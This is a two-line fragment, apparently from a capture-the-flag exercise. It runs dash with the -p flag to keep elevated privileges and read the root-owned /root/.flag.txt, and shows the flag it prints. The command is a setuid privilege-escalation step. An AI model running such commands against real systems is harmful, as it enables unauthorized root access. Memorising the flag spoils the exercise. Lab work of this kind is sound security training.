 /usr/bin/dash -p -c "cat /root/.flag.txt"
FLAG{YA_HACKER}